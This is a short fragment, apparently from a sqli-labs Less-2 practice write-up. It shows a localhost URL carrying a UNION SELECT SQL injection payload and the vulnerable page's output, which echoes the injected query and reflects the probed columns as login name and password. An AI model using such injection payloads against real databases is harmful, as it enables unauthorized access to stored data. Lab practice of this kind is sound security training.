 localhost/sql-libs/Less-2/?id=-1%20union%20select%201,2,3%20--+
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3 -- LIMIT 0,1 Your Login name:2
Your Password:3
SQLI DUMB SERIES-2